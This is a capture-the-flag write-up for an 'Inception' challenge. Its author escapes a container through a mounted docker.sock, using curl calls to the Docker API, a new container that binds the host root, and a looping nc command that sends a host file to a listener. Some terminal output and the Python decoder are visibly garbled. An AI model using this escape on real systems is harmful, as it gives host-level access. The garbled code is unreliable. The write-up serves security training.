# Inception

Author: Eviatar Gerzi



When accessing the link, we are gettting a shell:



When looking inside our folder we see that there are three interesting files:



Let's see what each file contains.

```
/home $ cat message
Hey Cobb, wake up...
If you read this message, it means you successfully got inside a dream of Saito.
Get the encoded flag and find the three keys to decode it.
The rumor is that Saito placed them in the same place but in different dreams:
   /home/key.part1 \rightarrow in his first dream
   /home/key.part2 \rightarrow in his second dream
   /home/key.part3
                      \rightarrow in reality
Yours,
     Professor Stephen Miles
```
According to the message we are in a "dream" which means that we are inside a container based on the context of the challenge. We need to get an encoded flag (base91 according to the challenge notes) and find the three keys that can decode it. The three keys are at the same path but in different places (probably other containers).

```
/home $ cat key.part1
6$xH*AOd1eBu&LKS0|T#Q=4jEqkl{7[
```
We have the first key (**6\$xH\*AOd1eBu&LKS0|T#Q=4jEqkl{7[**):

```
/home $ cat flag
Ppn.4W{cP=aah(H[k_!XA!g2zbVfa90M^D7.2mh2C||otC;u!$
```
And the encoded flag (**Ppn.4W{cP=aah(H[k\_!XA!g2zbVfa90M^D7.2mh2C||otC;u!\$**):

We need to find **key.part2** and **key.part3** to be able to decode the flag.

## **Reconnaissance**

We start with some reconnaissance. We will notice that we have a very limited user with no permissions at all (by running cat /proc/self/status):



No devices:

home \$ mount



Notice that when we are checking if we are inside a container by running cat /proc/self/cgroup, it looks like we are not:



but after a little investigation it seems that the "cat" (and also "uname") files were modified and to run the original file we needed to run /bin/busybox cat /proc/self/cgroup.

One of the things that we should check is the mounted files and folders inside a container.

When we check it using the *mount* command, we don't see something interesting:



But with the *df* command we see that the docker.sock is mounted into our container:



The *docker.sock* is a UNIX socket that Docker daemon is listening to. Mounting it to a container is a critical security issue because it means that a user from within the container can run docker commands on the host and even escape from the container.

We don't have the docker binary which would make our life easier, therefore we will need to use the docker API to understand how to send command using this and *curl*.

The first thing that we will do is to list all the container inside the host based on this API:

```
/var/run/docker.sock.http://foo/containers/is
```
We received a JSON file:

```
["Id": "f3dad8b466b6d13fec5acf1a9ab3e704499d2109ca841e4cbe5000108b95b37e",
       "Names": ["/pedantic_goodall"],
       "Image": "mydockerid7/dream2",
       "ImageID": "sha256:8ab9cf1ec18ac84ef425def773e0190423096df552e3d136d9d73a546c7988cb",
       "Command": "/bin/sh -c 'clear; cat .quote; printf \"\\\"It's only when we wake up,\\n 
We realise something was stange\\\"\\n\\n\"; sh;'",
       "Created": 1557149833,
       "Ports": [],
       "Labels": {},
       "State": "running",
       "Status": "Up About an hour",
       "HostConfig": {
             "NetworkMode": "default"
       },
       "NetworkSettings": {
            "Networks": {
                      "bridge": {
                              "IPAMConfig": null,
                              "Links": null,
                              "Aliases": null,
```

```
"NetworkID": 
"59da3fd3afe2ffc5e9dc3ea2e6171e2fc1b4888ce3ba4c7022b41406b4458c26",
                                "EndpointID": 
"6583e78c541b58a067fe3c2972006b8d218d568b1dfa49c79ce7f4aa9a2df328",
                                "Gateway": "172.18.0.1",
                                "IPAddress": "172.18.0.3",
                                "IPPrefixLen": 16,
                                "IPv6Gateway": "",
                                "GlobalIPv6Address": "",
                                "GlobalIPv6PrefixLen": 0,
                                "MacAddress": "02:42:ac:12:00:03",
                                "DriverOpts": null
                   \rightarrow\rightarrow},
        "Mounts": [{
                "Type": "bind",
                "Source": "/var/run/docker.sock",
                "Destination": "/var/run/docker.sock",
                "Mode": "",
                "RW": true,
                "Propagation": "rprivate"
       }]
}, {
       "Id": "815fc59b14303ca1bf96847cf2a378fbe14021d075afc875b48acceed0bcb6b1",
        "Names": ["/youthful_saha"],
       "Image": "mydockerid7/dream1.1_light",
       "ImageID": "sha256:da75c8ad8304154aec24738864bfc9de39c75781ce10fadc4d32565387a0a551",
       "Command": "sh -c 'while true; do sleep 1; done'",
       "Created": 1557149833,
       "Ports": [],
       "Labels": {},
        "State": "running",
        "Status": "Up About an hour",
        "HostConfig": {
               "NetworkMode": "default"
        },
        "NetworkSettings": {
                "Networks": {
                        "bridge": {
                                "IPAMConfig": null,
                                "Links": null,
                                "Aliases": null,
                                "NetworkID": 
"59da3fd3afe2ffc5e9dc3ea2e6171e2fc1b4888ce3ba4c7022b41406b4458c26",
                                "EndpointID": 
"2a830ab9e0d3ed55b79e8929f5f08385dd129eea18a09d360807ad8346e5e5ba",
                                "Gateway": "172.18.0.1",
                                "IPAddress": "172.18.0.2",
                                "IPPrefixLen": 16,
                                "IPv6Gateway": "",
                                "GlobalIPv6Address": "",
                                "GlobalIPv6PrefixLen": 0,
                                "MacAddress": "02:42:ac:12:00:02",
                                "DriverOpts": null
                   \rightarrow \rightarrow \rightarrow\rightarrow},
        "Mounts": []
}]
```
We can see the there are two containers:

- f3dad8b466b6d13fec5acf1a9ab3e704499d2109ca841e4cbe5000108b95b37e (image: "dream2")
- 815fc59b14303ca1bf96847cf2a378fbe14021d075afc875b48acceed0bcb6b1 (image: "dream1.1\_light")

We know that we are inside "dream2" according to the *command* field, so we want to check "dream1.1 light".

According to the intro message, all the keys are in the same place. As this is the second container we found, we will check if it has *key.part2*.

#### **Finding key.part2**

To see a file inside a container, we have two options. The first option is trivial, we need to use the docker exec REST command and we just need to provide the container id which we already have:

```
curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock 
http://v1.27/containers/815fc59b14303ca1bf96847cf2a378fbe14021d075afc875b48acceed0bcb6b1/exec -d '{ 
"Detach":false, "AttachStdin":false,"AttachStdout":true,"AttachStderr":true, "Tty":true, 
"Cmd":["cat", "/home/key.part2"] }'
```
We received an action id:

/home \$ curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http://v tdin":false,"AttachStdout":true,"AttachStderr":true, "Tty":true, "Cmd":["cat", "/home/key.part2"] } {"Id":"60b15731865c982a20df6226aa70ac13b743a9cf64636e2671ffca25d6179844"}

We need to start this action id by using the *start* command:

```
curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock 
http://v1.27/exec/60b15731865c982a20df6226aa70ac13b743a9cf64636e2671ffca25d6179844/start -d '{ 
"Detach":false, "Tty":true}'
```
We receive the second key:

/home \$ curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http iP:!<^@mYMh3fGs>~D/tp"X,gb%C+(z

We have *key.part2*: **iP:!<^@mYMh3fGs>~D/tp"X,gb%C+(z**

The second one, less trivial but simpler, is to use the archive option to get information about files in a container:

curl --unix-socket /var/run/docker.sock http://v1.27/containers/815fc59b14303ca1bf96847cf2a378fbe14021d075afc875b48acceed0bcb6b1/archive?pat h=/home/key.part2 --output -

*key.part2* is marked:

/home \$ curl --unix-socket /var/run/docker.sock http:///v1.27/containers/815fc59b14303ca1bf96847cf2a378fbe14021d0 key.part201006440000000000000000000000004013464034175011010 0ustar0000000000000000iP:!<^@mYMh3fGs>~D/tp"X,gb%C+(z

We need to find **key.part3** which is in "reality" which means the host.

## **Finding key.part3**

When we have docker. sock mounted to our container we can use the following trick to get access to the host's filesystem. We will create a new container with a mounting point from "/" (the root file system) to the container file system and we will read the file from the mounted point. Here is a simple diagram the shows it:



*Creating a new container from dream2 with mounting from the host "/" to the new container "/var/tmp"*

We will create a new container with the already existing image ("mydockerid7/dream1.1 light"), open **key.part3** and send its content to our IP (172.18.0.3) on port 6666 using *nc*:

```
curl -X POST -H "Content-Type: application/json" 
--unix-socket /var/run/docker.sock http://v1.27/containers/create 
-d '{ 
        "Detach":true, 
       "AttachStdin":false,
       "AttachStdout":true,
        "AttachStderr":true, 
       "Tty":false, 
        "Image":"mydockerid7/dream1.1_light", 
        "HostConfig":{
                "Binds": ["/:/var/tmp"]}, 
        "Cmd":["sh", "-c", "while true; do cat /var/tmp/home/key.part3 | nc 172.18.0.3 6666; sleep 
1; done"] 
}'
```

```
We will get a container id:<br>/home $ curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http:/<br>, "Image":"mydockerid7/dream1.1_light", "HostConfig":{"Binds": ["/:/var/tmp"]}, "Cmd":["sh", "-
```
The container is now on a "Created" status, we need to start it:

curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http://v1.27/containers/7e7e0ed2add70236b47354f7ce8340657287511d57f8df1b45b3b93d85ef2000/start We will listen to port 6666:<br>Thome \$ nc -lvp 6666

listening on  $[::]:6666$ . connect to [::ffff:172.18.0.3]:6666 from ip-172-18-0-5.eu-central-1.compute.internal:37483 ([::ffff:172.18.0.5]:37483) c\_y5;9N}oFar.UW)VI8J]2vnZ?R

We receive the key: **w`c\_y5;9N}oFar.UW)VI8J]2vnZ?R**

Another option, like we did with key.part2, is to use the archive option without the need to start the container.

We first creates it: curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http://v1.27/containers/create -d '{"Image ":"mydockerid7/dream1.1\_light", "HostConfig":{"Binds": ["/:/var/tmp"]}, "Cmd":["sleep 1000"] }'

#### Then using the container id to view its files:

curl --unix-socket /var/run/docker.sock http://v1.27/containers/e244b8e4787393398b119e6f9d6a94ca28511c9fd1d155c182549265c60b08 84/archive?path=/var/tmp/home/key.part3 --output –

#### We will get key.part3:

```
'Content-Type: application/json" --unix-socket /
                                                                                           var/run/docker.sock http://v1.27/containers/create -d '{"Image
/home $ curl -X POST -H
/nome » curi -х rosi -н соптепт-туре: appiication/json --unix-socket /var/run/docker.sock nti<br>":"mydockerid7/dream1.1_light", "HostConfig":{"Binds": ["/:/var/tmp"]}, "Cmd":["sleep 1000"] }<br>{"Id":"e244b8e4787393398b119e6f9
.<br>/home $ curl --unix-socket /var/run/docker.sock http://v1.27/containers/e244b8e4787393398b119e6f9d6a94ca28511c9fd1d155c182549265c60b08
84/archive?path=/var/tmp/home/key.part3 --output
 ey.part30100644000000000000000000000003613441725014011010 0ustar0000000000000000 c_y5;9N}oFar.UW)VI8J]2vnZ?R
```
We have the three keys and the encoded flag: Key.part1: **6\$xH\*AOd1eBu&LKS0|T#Q=4jEqkl{7[** Key.part2: **iP:!<^@mYMh3fGs>~D/tp"X,gb%C+(z** Key.part3: **w`c\_y5;9N}oFar.UW)VI8J]2vnZ?R** Encoded flag: **Ppn.4W{cP=aah(H[k\_!XA!g2zbVfa90M^D7.2mh2C||otC;u!\$**

## **Decoding the flag**

According to the note in the challenge intro, the encoding is base91. We have the full key:

**6\$xH\*AOd1eBu&LKS0|T#Q=4jEqkl{7[iP:!<^@mYMh3fGs>~D/tp"X,gb%C+(zw`c\_y5;9N}oFar.UW)VI8J]2 vnZ?R**

There is an explanation about base91 here. We used a base91 implementation in python with our key as the translation table to decode the flag:

```
import struct
base91 alphabet =decode table = dict((v, k) for k, v in
enumerate(base91 alphabet))
```

```
def decode(encoded_str):
    b = 0n = 0out = bytearray() for strletter in encoded_str:
        if not strletter in decode table:
             continue
         c = decode_table[strletter]
        if(v < 0):v = c else:
            v := c * 91b = v \lt \overline{v} n += 13 if (v & 8191)>88 else 14
             while True:
                  out += struct.pack('B', b&255)
                 b \ge 8n = 8 if not n>7:
                      break
     if v+1:
         out += struct.pack('B', (b | v << n) & 255 )
     return out.decode("utf-8")
flag =print(decode(flag))
```
After running the script, we will get the flag:

>>> print(decode(flag)) ArkCon{y0u\_mU57\_n07\_B3\_4Fr41d\_70\_dR34m!}

The flag is: **ArkCon{y0u\_mU57\_n07\_B3\_4Fr41d\_70\_dR34m!}**